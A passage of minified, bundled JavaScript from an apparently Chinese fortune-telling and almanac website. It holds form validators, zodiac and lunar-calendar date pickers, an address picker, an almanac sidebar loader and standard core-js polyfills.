RegExp("^["+y[1]+"-"+y[2]+"]$"):"";if(""==a){if(i)return"".concat(r,"不能为空")}else{if(c&&!/^[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/.test(a))return r+"格式不正确";if(f&&!/^1\d{10}$/.test(a))return r+"不正确";if(u&&!/^(\d{7,8})(-(\d{3,}))?$/.test(a))return r+"不正确";if(s&&!/^[0-9a-zA-Z]{5}$/.test(a))return r+"不正确";if(l){var x=function(){var e=function(e){var t=0;"x"==e[17].toLowerCase()&&(e[17]=10);for(var n=0;n<17;n++)t+=o[n]*e[n];var a=t%11;return e[17]==i[a]},t=function(e){var t=e.substring(6,10),n=e.substring(10,12),a=e.substring(12,14),r=new Date(t,parseFloat(n)-1,parseFloat(a));return r.getFullYear()==parseFloat(t)&&r.getMonth()==parseFloat(n)-1&&r.getDate()==parseFloat(a)},n=function(e){var t=e.substring(6,8),n=e.substring(8,10),a=e.substring(10,12),r=new Date(t,parseFloat(n)-1,parseFloat(a));return r.getYear()==parseFloat(t)&&r.getMonth()==parseFloat(n)-1&&r.getDate()==parseFloat(a)},o=[7,9,10,5,8,4,2,1,6,3,7,9,10,5,8,4,2,1],i=[1,0,10,9,8,7,6,5,4,3,2];if(!function(a){if(15==a.length)return n(a);if(18==a.length){var r=a.split("");return!(!t(a)||!e(r))}return!1}(a))return{v:r+"不正确"}}();if("object"===o(x))return x.v}if(d&&!/[1-9]\d{4,10}/.test(a))return r+"不正确";if(b&&!/^[\u4e00-\u9fa5]+$/i.test(a))return r+"只能是汉字";if(b&&p&&a.length<p[1])return r+"长度不能小于"+p[1];if(b&&p&&a.length>p[2])return r+"长度不能大于"+p[2];if(m&&h&&h.indexOf(""+a)<0)return r+"必须在"+v[1]+"范围内";if(g&&_&&!_.test(a))return r+"只能在"+y[1]+","+y[2]+"区间"}}}},getXz:function(e,t){var n=[{divider:20,lower:"摩羯",upper:"水瓶"},{divider:19,lower:"水瓶",upper:"双鱼"},{divider:21,lower:"双鱼",upper:"白羊"},{divider:20,lower:"白羊",upper:"金牛"},{divider:21,lower:"金牛",upper:"双子"},{divider:22,lower:"双子",upper:"巨蟹"},{divider:23,lower:"巨蟹",upper:"狮子"},{divider:23,lower:"狮子",upper:"处女"},{divider:23,lower:"处女",upper:"天秤"},{divider:24,lower:"天秤",upper:"天蝎"},{divider:23,lower:"天蝎",upper:"射手"},{divider:22,lower:"射手",upper:"摩羯"}];return t<n[e-1].divider?n[e-1].lower:n[e-1].upper}},goTop:function(){var e=$(".J_sider");if(e.length){var t=$(".J_go_top");$(window).scrollTop()>500&&e.fadeIn("fast"),$(window).scroll((function(){$(window).scrollTop()>500?e.fadeIn("fast"):e.fadeOut()})),t.on("click",(function(){$("body,html").animate({scrollTop:0},300)}))}},publicRadio:function(){var e=$(".J_radio");e.length&&e.find(".J_radio_item").on("click",(function(){$(this).hasClass("active")||($(this).addClass("active").siblings(".J_radio_item").removeClass("active"),$(this).siblings("input").length&&$(this).siblings("input").val($(this).data("value")))}))},publicSelect:function(){var e=$(".J_select");e.length&&(e.children("span").text((function(){return $(this).siblings("select").find("option:selected").val()?$(this).css("color","#666"):$(this).css("color","#999"),$(this).siblings("select").find("option:selected").text()})),e.children("select").on("change",(function(){var e=$(this).find("option:selected").text();$(this).siblings("span").text(e),$(this).find("option:selected").val()?$(this).siblings("span").css("color","#666"):$(this).siblings("span").css("color","#999")})))},publicCheckbox:function(){var e=$(".J_checkbox");e.length&&e.on("click",(function(){$(this).hasClass("active")?$(this).removeClass("active").find("input").val("off"):$(this).addClass("active").find("input").val("on")}))},dateMonthDay:function(){if($(".J_date_c_picker").length)for(var e=function(e){var t="",n=e.find(".J_c_year").data("selected")||2e3,a=parseInt(e.find(".J_c_year").data("start"))||1940,r=parseInt(e.find(".J_c_year").data("end"))||2030,o=e.find(".J_c_month").data("selected")||1,i=[31,29,31,30,31,30,31,31,30,31,30,31];e.find(".J_c_year").html(""),isNaN(parseInt(n))&&e.find(".J_c_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var c=a;c<r;c++)t=c==n?'<option value="'+c+'" selected="selected">'+c+"年</option>":'<option value="'+c+'">'+c+"年</option>",e.find(".J_c_year").append(t);e.find(".J_c_month").html(""),isNaN(parseInt(o))&&e.find(".J_c_month").append('<option value="" selected="selected" hidden="hidden">'.concat(o,"</option>"));for(var f=1;f<13;f++)t=f==o?'<option value="'+f+'" selected="selected">'+f+"月</option>":'<option value="'+f+'">'+f+"月</option>",e.find(".J_c_month").append(t);e.find(".J_c_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_c_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var u=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],s=0;s<24;s++)e.find(".J_c_hour").append('<option value="'.concat(s,'">').concat(s,"时-").concat(u[s],"时</option>"));for(var l=0;l<60;l++)e.find(".J_c_minute").append('<option value="'.concat(l,'">').concat(l,"分</option>"));e.find(".J_c_hour").trigger("change"),e.find(".J_c_minute").trigger("change"),e.find(".J_c_day").change((function(){if($(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val()),e.find(".J_c_picker_combined").length>0){var t=e.find(".J_c_year").val(),n=e.find(".J_c_month").val(),a=e.find(".J_c_day").val();t&&n&&a&&e.find(".J_c_picker_combined").val("".concat(t,"-").concat(n,"-").concat(a))}})),e.find(".J_c_month").change((function(){var t=parseInt($(this).val())-1;!function(e,t,n){isNaN(parseInt(t))&&(t=0);var a=e.find(".J_c_day").data("selected")||1,r="";e.find(".J_c_day").html(""),isNaN(parseInt(a))&&e.find(".J_c_day").append('<option value="" selected="selected" hidden="hidden">'.concat(a,"</option>"));for(var o=1;o<n[t]+1;o++)r=o==a?'<option value="'+o+'" selected="selected">'+o+"日</option>":'<option value="'+o+'">'+o+"日</option>",e.find(".J_c_day").append(r);e.find(".J_c_day").trigger("change")}(e,t,i)})),e.find(".J_c_year").change((function(){!function(e,t){var n=e.find(".J_c_year").val();t[1]=(n%4||!(n%100))&&n%400?28:29,e.find(".J_c_month").trigger("change")}(e,i)})),e.find(".J_c_year").length?e.find(".J_c_year").trigger("change"):e.find(".J_c_month").trigger("change")},t=0;t<$(".J_date_c_picker").length;t++)e($(".J_date_c_picker").eq(t));if($(".J_date_s_picker").length){var n=function(e){var t="",n=e.find(".J_s_year").data("selected")||2e3,a=parseInt(e.find(".J_s_year").data("start"))||1940,o=parseInt(e.find(".J_s_year").data("end"))||2030,i=e.find(".J_s_month").data("selected")||1,c=["一","二","三","四","五","六","七","八","九","十","十一","十二"],f=["初一","初二","初三","初四","初五","初六","初七","初八","初九","初十","十一","十二","十三","十四","十五","十六","十七","十八","十九","二十","廿一","廿二","廿三","廿四","廿五","廿六","廿七","廿八","廿九","三十"];e.find(".J_s_year").html(""),isNaN(parseInt(n))&&e.find(".J_s_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var u=a;u<o;u++)t=u==n?'<option value="'+u+'" selected="selected">'+u+"年</option>":'<option value="'+u+'">'+u+"年</option>",e.find(".J_s_year").append(t);e.find(".J_s_month").html(""),isNaN(parseInt(i))&&e.find(".J_s_month").append('<option value="" selected="selected" hidden="hidden">'.concat(i,"</option>"));for(var s=1;s<13;s++)t=s==i?'<option value="'+s+'" selected="selected">'+c[s-1]+"月</option>":'<option value="'+s+'">'+c[s-1]+"月</option>",e.find(".J_s_month").append(t);e.find(".J_s_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_s_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var l=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],d=0;d<24;d++)e.find(".J_s_hour").append('<option value="'.concat(d,'">').concat(d,"时-").concat(l[d],"时</option>"));for(var b=0;b<60;b++)e.find(".J_s_minute").append('<option value="'.concat(b,'">').concat(b,"分</option>"));e.find(".J_s_hour").trigger("change"),e.find(".J_s_minute").trigger("change"),e.find(".J_s_day").change((function(){$(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val());var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),a=e.find(".J_s_day").val();t&&n&&a&&(!function(e){var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),a=e.find(".J_s_day").val(),o=!1;/r/i.test(n)&&(o=!0,n=n.slice(1));var i=r.a.lunar2solar(parseInt(t),parseInt(n),parseInt(a),o);e.find(".J_s_year").siblings("input").length>0&&e.find(".J_s_year").siblings("input").val(i.cYear),e.find(".J_s_month").siblings("input").length>0&&e.find(".J_s_month").siblings("input").val(i.cMonth),e.find(".J_s_day").siblings("input").length>0&&e.find(".J_s_day").siblings("input").val(i.cDay)}(e),e.find(".J_s_picker_combined").length>0&&e.find(".J_s_picker_combined").val("".concat(t,"-").concat(n,"-").concat(a)))})),e.find(".J_s_month").change((function(){var t=$(this).val();!function(e,t,n){isNaN(parseInt(t))&&(t=1);var a=!1,o=0,i=e.find(".J_s_year").val(),c=e.find(".J_s_day").data("selected")||1,f="";/r/i.test(t)?(a=!0,t=t.slice(1)):t=parseInt(t),o=a?r.a.leapDays(i):r.a.monthDays(i,t),e.find(".J_s_day").html(""),isNaN(parseInt(c))&&e.find(".J_s_day").append('<option value="" selected="selected" hidden="hidden">'.concat(c,"</option>"));for(var u=1;u<o+1;u++)f=u==c?'<option value="'+u+'" selected="selected">'+n[u-1]+"</option>":'<option value="'+u+'">'+n[u-1]+"</option>",e.find(".J_s_day").append(f);e.find(".J_s_day").trigger("change")}(e,t,f)})),e.find(".J_s_year").change((function(){!function(e,t){var n;if(12!=e.find(".J_s_month").find("option").length&&e.find(".J_s_month").data("run")){var a=e.find(".J_s_month").data("run");e.find(".J_s_month").find("option")[a].remove()}0!=(n=r.a.leapMonth(e.find(".J_s_year").val()))&&(e.find(".J_s_month").data("run",n),e.find(".J_s_month").get(0).options.add(new Option("闰"+t[n-1],"r"+n),n)),e.find(".J_s_month").trigger("change")}(e,c)})),e.find(".J_s_year").trigger("change")};for(t=0;t<$(".J_date_s_picker").length;t++)n($(".J_date_s_picker").eq(t))}},addrPicker:function(){var e=$(".J_addr_picker");if(e.length)for(var t=n(123),a=function(e){var n,a=e.find(".J_province").data("selected");e.find(".J_province").html(""),a||e.find(".J_province").append('<option value="" selected="selected" hidden="hidden">请选择</option>'),t.provinceList.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_province").append(n)})),e.find(".J_city").change((function(){!function(e){if(e.find(".J_area").length){var n,a=e.find(".J_area").data("selected");e.find(".J_area").html(""),a||e.find(".J_area").append('<option value="" selected="selected" hidden="hidden">请选择</option>');var r=e.find(".J_province").find("option:selected").val(),o=e.find(".J_city").find("option:selected").val();o&&t.getProvince(r).getCity(o).data.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_area").append(n)}))}e.find(".J_area").data("selected","").trigger("change")}(e)})),e.find(".J_province").change((function(){!function(e){if(e.find(".J_city").length){var n,a=e.find(".J_city").data("selected");e.find(".J_city").html(""),a||e.find(".J_city").append('<option value="" selected="selected" hidden="hidden">请选择</option>');var r=e.find(".J_province").find("option:selected").val();r&&t.getProvince(r).data.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_city").append(n)}))}e.find(".J_city").data("selected","").trigger("change")}(e)})),e.find(".J_province").trigger("change")},r=0;r<e.length;r++)a(e.eq(r))},sideCalendar:function(){var e=$(".J_side_calendar");if(e.length){var t=e.data("date"),n=new Date(t).getTime(),a=r.a.solar2lunar(t.split("/")[0],t.split("/")[1],t.split("/")[2]);$.getJSON("/rili/huangli.html?y="+t.split("/")[0]+"&m="+t.split("/")[1]+"&d="+t.split("/")[2]+"&type=json",(function(t){var r=[],o=[];""!==t&&void 0!==t&&(r=t.yi.split(" "),o=t.ji.split(" ")),e.html('<div class="side-calendar__date">\n\t\t\t\t<div class="side-calendar__date--card">\n\t\t\t\t\t<div class="date">'.concat(app.tool.formatTime(n,"Y"),"年").concat(app.tool.formatTime(n,"M"),'月</div>\n\t\t\t\t\t<div class="day">').concat(app.tool.formatTime(n,"D"),"<span>").concat(a.term,"</span></div>\n\t\t\t\t</div>\n\t\t\t\t<div>农历 ").concat(a.monthCn).concat(a.dayCn,"<br />").concat(a.gzYear,"年【").concat(a.animal,"年】<br />").concat(a.gzMonth,"月 ").concat(a.gzDay,'日</div>\n\t\t\t</div>\n\t\t\t<div class="side-calendar__yiji">\n\t\t\t\t<span class="yi">宜</span>\n\t\t\t\t').concat(function(e){for(var t="",n=0;n<e.length;n++)t+='<a href="/hdjr.html" class="red">'.concat(e[n],"</a>");return t}(r),'\n\t\t\t</div>\n\t\t\t<div class="side-calendar__yiji">\n\t\t\t\t<span class="ji">忌</span>\n\t\t\t\t').concat(function(e){for(var t="",n=0;n<e.length;n++)t+='<a href="/hdjr.html">'.concat(e[n],"</a>");return t}(o),"\n\t\t\t</div>"))}))}},formTool:function(){var e=$(".J_form_tool");e.length&&e.find(".J_form_tool_submit").on("click",(function(){for(var e,t=$(this).parents(".J_form_tool"),n=t.serializeArray(),a=0;a<n.length;a++)e=t.find("input[name=".concat(n[a].name,"]")).length?t.find("input[name=".concat(n[a].name,"]")):t.find("select[name=".concat(n[a].name,"]")),n[a].text=e.data("text")||n[a].name,n[a].rule=e.data("rule");var r=app.tool.checking(n);r?app.tool.msg(r):(t.get(0).submit(),t.get(0).reset())}))},shengxiao:function(){var e=$(".J_shengxiao_form");e.length&&e.find(".J_shengxiao_chaxun").on("click",(function(){for(var e,t=$(this).parents(".J_shengxiao_form").serializeArray(),n=0;n<t.length;n++)"year"==t[n].name&&(e=t[n].value);if(e){var a={"鼠":"1","牛":"2","虎":"3","兔":"4","龙":"5","蛇":"6","马":"7","羊":"8","猴":"9","鸡":"10","狗":"11","猪":"12"}[r.a.lunar2solar(parseInt(e),1,1).animal];window.location.href="/sxxg/".concat(a,".html")}}))},xingzuo:function(){var e=$(".J_xingzuo_form");e.length&&e.find(".J_xingzuo_chaxun").on("click",(function(){for(var e,t,n=$(this).parents(".J_xingzuo_form").serializeArray(),a=0;a<n.length;a++)"month"==n[a].name?e=n[a].value:"day"==n[a].name&&(t=n[a].value);if(e&&t){var r={"白羊":"1","金牛":"2","双子":"3","巨蟹":"4","狮子":"5","处女":"6","天秤":"7","天蝎":"8","射手":"9","摩羯":"10","水瓶":"11","双鱼":"12"}[app.tool.getXz(e,t)];window.location.href="/xingzuo_".concat(r,".html")}}))},protocolTap:function(){var e=$(".J_protocol_pop");if(e.length){var t=e.find(".J_protocol_tab").children("li"),n=e.find(".J_protocol_content").children("li");$(".J_protocolShowBtn").on("click",(function(){e.fadeIn("fast"),app.tool.setPopup()})),e.find(".J_protocol_close").on("click",(function(){app.tool.unsetPopup(),e.hide()})),t.on("click",(function(){$(this).addClass("active").siblings().removeClass("active"),n.eq($(this).index()).addClass("active").siblings().removeClass("active")}))}},appSubmit:function(){var e=$(".J_form_app");if(e.length){var t=!1;e.find(".J_form_app_submit").on("click",(function(e){if(e.preventDefault(),t)return!1;var n=$(this).parents(".J_form_app");if("off"==n.find('input[name="privacy_protocol"]').val())return app.tool.msg("您未同意个人隐私协议"),t=!1,!1;$.ajax({type:"POST",url:n.attr("action"),data:n.serialize(),dataType:"json",beforeSend:function(){t=!0,app.tool.loading("")},success:function(e){if(e.code){app.tool.msg(e.msg,1e3);var a=[],r="",o=n.data("theme"),i=n.data("spread");if(o&&a.push({name:"theme",value:o}),i&&a.push({name:"spread",value:i}),a.length>0){r+="?";for(var c=0;c<a.length;c++)r+="".concat(a[c].name,"=").concat(a[c].value),c<a.length-1&&(r+="&")}e.url&&(window.location.href="https://ffsm.bazi5.com".concat(e.url).concat(r))}else app.tool.msg(e.msg,1e3);app.tool.closeLoading(),setTimeout((function(){t=!1}),800)}})}))}},uploadHits:function(){var e=$("#hitsArticle");if(!e.length)return!1;var t=e.data("id")||"0",n=e.data("type")||"0";$.ajax({type:"get",url:"/bazi/v1/content/hits.html",data:{id:t,type:n,timer:Math.round((new Date).getTime()/1e3)},dataType:"json"})}},$((function(){for(var e in app)"function"==typeof app[e]&&app[e]()}))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var a=n(0),r=n(54),o=a.WeakMap;e.exports="function"==typeof o&&/native code/.test(r(o))},function(e,t,n){var a=n(18),r=n(25),o=n(60),i=n(7);e.exports=a("Reflect","ownKeys")||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},function(e,t,n){var a=n(8),r=n(6),o=n(7),i=n(63);e.exports=a?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),c=a.length,f=0;c>f;)r.f(e,n=a[f++],t[n]);return e}},function(e,t,n){var a=n(18);e.exports=a("document","documentElement")},function(e,t,n){var a=n(12),r=n(25).f,o={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return i&&"[object Window]"==o.call(e)?function(e){try{return r(e)}catch(e){return i.slice()}}(e):r(a(e))}},function(e,t,n){var a=n(66);e.exports=function(e,t,n){if(a(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,a){return e.call(t,n,a)};case 3:return function(n,a,r){return e.call(t,n,a,r)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){"use strict";var a=n(3),r=n(2),o=n(27),i=n(5),c=n(19),f=n(13),u=n(70),s=n(67),l=n(71),d=n(1),b=n(72),p=d("isConcatSpreadable"),m=b>=51||!r((function(){var e=[];return e[p]=!1,e.concat()[0]!==e})),v=l("concat"),h=function(e){if(!i(e))return!1;var t=e[p];return void 0!==t?!!t:o(e)};a({target:"Array",proto:!0,forced:!m||!v},{concat:function(e){var t,n,a,r,o,i=c(this),l=s(i,0),d=0;for(t=-1,a=arguments.length;t<a;t++)if(h(o=-1===t?i:arguments[t])){if(d+(r=f(o.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<r;n++,d++)n in o&&u(l,d,o[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,o)}return l.length=d,l}})},function(e,t,n){"use strict";var a=n(3),r=n(38).find,o=n(39),i=n(20),c=!0,f=i("find");"find"in[]&&Array(1).find((function(){c=!1})),a({target:"Array",proto:!0,forced:c||!f},{find:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),o("find")},function(e,t,n){"use strict";var a=n(79).IteratorPrototype,r=n(36),o=n(15),i=n(37),c=n(41),f=function(){return this};e.exports=function(e,t,n){var u=t+" Iterator";return e.prototype=r(a,{next:o(1,n)}),i(e,u,!1,!0),c[u]=f,e}},function(e,t,n){var a=n(2);e.exports=!a((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t,n){var a=n(5);e.exports=function(e){if(!a(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t,n){"use strict";var a=n(3),r=n(5),o=n(27),i=n(59),c=n(13),f=n(12),u=n(70),s=n(1),l=n(71),d=n(20),b=l("slice"),p=d("slice",{ACCESSORS:!0,0:0,1:2}),m=s("species"),v=[].slice,h=Math.max;a({target:"Array",proto:!0,forced:!b||!p},{slice:function(e,t){var n,a,s,l=f(this),d=c(l.length),b=i(e,d),p=i(void 0===t?d:t,d);if(o(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[m])&&(n=void 0):n=void 0,n===Array||void 0===n))return v.call(l,b,p);for(a=new(void 0===n?Array:n)(h(p-b,0)),s=0;b<p;b++,s++)b in l&&u(a,s,l[b]);return a.length=s,a}})},function(e,t,n){var a=n(11),r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&a(r,"toString",(function(){var e=i.call(this);return e==e?o.call(this):"Invalid Date"}))},function(e,t,n){"use strict";var a=n(42),r=n(109);e.exports=a?{}.toString:function(){return"[object "+r(this)+"]"}},function(e,t,n){var a=n(42),r=n(16),o=n(1)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=a?r:function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var a=n(3),r=n(111);a({global:!0,forced:parseFloat!=r},{parseFloat:r})},function(e,t,n){var a=n(0),r=n(84).trim,o=n(43),i=a.parseFloat,c=1/i(o+"-0")!=-1/0;e.exports=c?function(e){var t=r(String(e)),n=i(t);return 0===n&&"-"==t.charAt(0)?-0:n}:i},function(e,t,n){var a=n(3),r=n(113);a({global:!0,forced:parseInt!=r},{parseInt:r})},function(e,t,n){var a=n(0),r=n(84).trim,o=n(43),i=a.parseInt,c=/^[+-]?0[Xx]/,f=8!==i(o+"08")||22!==i(o+"0x16");e.exports=f?function(e,t){var n=r(String(e));return i(n,t>>>0||(c.test(n)?16:10))}:i},function(e,t,n){var a=n(8),r=n(0),o=n(61),i=n(115),c=n(6).f,f=n(25).f,u=n(44),s=n(45),l=n(85),d=n(11),b=n(2),p=n(17).set,m=n(116),v=n(1)("match"),h=r.RegExp,g=h.prototype,y=/a/g,_=/a/g,x=new h(y)!==y,S=l.UNSUPPORTED_Y;if(a&&o("RegExp",!x||S||b((function(){return _[v]=!1,h(y)!=y||h(_)==_||"/a/i"!=h(y,"i")})))){for(var O=function(e,t){var n,a=this instanceof O,r=u(e),o=void 0===t;if(!a&&r&&e.constructor===O&&o)return e;x?r&&!o&&(e=e.source):e instanceof O&&(o&&(t=s.call(e)),e=e.source),S&&(n=!!t&&t.indexOf("y")>-1)&&(t=t.replace(/y/g,""));var c=i(x?new h(e,t):h(e,t),a?this:g,O);return S&&n&&p(c,{sticky:n}),c},J=function(e){e in O||c(O,e,{configurable:!0,get:function(){return h[e]},set:function(t){h[e]=t}})},w=f(h),I=0;w.length>I;)J(w[I++]);g.constructor=O,O.prototype=g,d(r,"RegExp",O)}m("RegExp")},function(e,t,n){var a=n(5),r=n(81);e.exports=function(e,t,n){var o,i;return r&&"function"==typeof(o=t.constructor)&&o!==n&&a(i=o.prototype)&&i!==n.prototype&&r(e,i),e}},function(e,t,n){"use strict";var a=n(18),r=n(6),o=n(1),i=n(8),c=o("species");e.exports=function(e){var t=a(e),n=r.f;i&&t&&!t[c]&&n(t,c,{configurable:!0,get:function(){return this}})}},function(e,t,n){"use strict";var a=n(11),r=n(7),o=n(2),i=n(45),c=RegExp.prototype,f=c.toString,u=o((function(){return"/a/b"!=f.call({source:"a",flags:"b"})})),s="toString"!=f.name;(u||s)&&a(RegExp.prototype,"toString",(function(){var e=r(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in c)?i.call(e):n)}),{unsafe:!0})},function(e,t,n){"use strict";var a=n(46),r=n(7),o=n(13),i=n(10),c=n(47),f=n(48);a("match",1,(function(e,t,n){return[function(t){var n=i(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,n):new RegExp(t)[e](String(n))},function(e){var a=n(t,e,this);if(a.done)return a.value;var i=r(e),u=String(this);if(!i.global)return f(i,u);var s=i.unicode;i.lastIndex=0;for(var l,d=[],b=0;null!==(l=f(i,u));){var p=String(l[0]);d[b]=p,""===p&&(i.lastIndex=c(u,o(i.lastIndex),s)),b++}return 0===b?null:d}]}))},function(e,t,n){"use strict";var a=n(46),r=n(7),o=n(19),i=n(13),c=n(26),f=n(10),u=n(47),s=n(48),l=Math.max,d=Math.min,b=Math.floor,p=/\$([$&'`]|\d\d?|<[^>]*>)/g,m=/\$([$&'`]|\d\d?)/g;a("replace",2,(function(e,t,n,a){var v=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,h=a.REPLACE_KEEPS_$0,g=v?"$":"$0";return[function(n,a){var r=f(this),o=null==n?void 0:n[e];return void 0!==o?o.call(n,r,a):t.call(String(r),n,a)},function(e,a){if(!v&&h||"string"==typeof a&&-1===a.indexOf(g)){var o=n(t,e,this,a);if(o.done)return o.value}var f=r(e),b=String(this),p="function"==typeof a;p||(a=String(a));var m=f.global;if(m){var _=f.unicode;f.lastIndex=0}for(var x=[];;){var S=s(f,b);if(null===S)break;if(x.push(S),!m)break;""===String(S[0])&&(f.lastIndex=u(b,i(f.lastIndex),_))}for(var O,J="",w=0,I=0;I<x.length;I++){S=x[I];for(var E=String(S[0]),T=l(d(c(S.index),b.length),0),$=[],j=1;j<S.length;j++)$.push(void 0===(O=S[j])?O:String(O));var P=S.groups;if(p){var M=[E].concat($,T,b);void 0!==P&&M.push(P);var D=String(a.apply(void 0,M))}else D=y(E,b,T,$,P,a);T>=w&&(J+=b.slice(w,T)+D,w=T+E.length)}return J+b.slice(w)}];function y(e,n,a,r,i,c){var f=a+e.length,u=r.length,s=m;return void 0!==i&&(i=o(i),s=p),t.call(c,s,(function(t,o){var c;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,a);case"'":return n.slice(f);case"<":c=i[o.slice(1,-1)];break;default:var s=+o;if(0===s)return t;if(s>u){var l=b(s/10);return 0===l?t:l<=u?void 0===r[l-1]?o.charAt(1):r[l-1]+o.charAt(1):t}c=r[s-1]}return void 0===c?"":c}))}}))},function(e,t,n){"use strict";var a=n(46),r=n(44),o=n(7),i=n(10),c=n(121),f=n(47),u=n(13),s=n(48),l=n(28),d=n(2),b=[].push,p=Math.min,m=!d((function(){return!RegExp(4294967295,"y")}));a("split",2,(function(e,t,n){var a;return a="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var a=String(i(this)),o=void 0===n?4294967295:n>>>0;if(0===o)return[];if(void 0===e)return[a];if(!r(e))return t.call(a,e,o);for(var c,f,u,s=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),p=0,m=new RegExp(e.source,d+"g");(c=l.call(m,a))&&!((f=m.lastIndex)>p&&(s.push(a.slice(p,c.index)),c.length>1&&c.index<a.length&&b.apply(s,c.slice(1)),u=c[0].length,p=f,s.length>=o));)m.lastIndex===c.index&&m.lastIndex++;return p===a.length?!u&&m.test("")||s.push(""):s.push(a.slice(p)),s.length>o?s.slice(0,o):s}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var r=i(this),o=null==t?void 0:t[e];return void 0!==o?o.call(t,r,n):a.call(String(r),t,n)},function(e,r){var i=n(a,e,this,r,a!==t);if(i.done)return i.value;var l=o(e),d=String(this),b=c(l,RegExp),v=l.unicode,h=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(m?"y":"g"),g=new b(m?l:"^(?:"+l.source+")",h),y=void 0===r?4294967295:r>>>0;if(0===y)return[];if(0===d.length)return null===s(g,d)?[d]:[];for(var _=0,x=0,S=[];x<d.length;){g.lastIndex=m?x:0;var O,J=s(g,m?d:d.slice(x));if(null===J||(O=p(u(g.lastIndex+(m?0:x)),d.length))===_)x=f(d,x,v);else{if(S.push(d.slice(_,x)),S.length===y)return S;for(var w=1;w<=J.length-1;w++)if(S.push(J[w]),S.length===y)return S;x=_=O}}return S.push(d.slice(_)),S}]}),!m)},function(e,t,n){var a=n(7),r=n(66),o=n(1)("species");e.exports=function(e,t){var n,i=a(e).constructor;return void 0===i||null==(n=a(i)[o])?t:r(n)}},function(e,t,n){var a=n(3),r=n(0),o=n(73),i=[].slice,c=function(e){return function(t,n){var a=arguments.length>2,r=a?i.call(arguments,2):void 0;return e(a?function(){("function"==typeof t?t:Function(t)).apply(this,r)}:t,n)}};a({global:!0,bind:!0,forced:/MSIE .\./.test(o)},{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},function(e,t,n){"use strict";n.r(t),function(e){n(49),n(68),n(69),n(74),n(125),n(77),n(40),n(82),n(83),n(126),n(87),n(89),n(91);function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(a,r,o){"object"===("undefined"==typeof exports?"undefined":t(exports))&&void 0!==e?e.exports=o():"function"==typeof define&&n(129)?define(o):a["site-linkage"]=o.apply(this)}(void 0,0,(function(){var 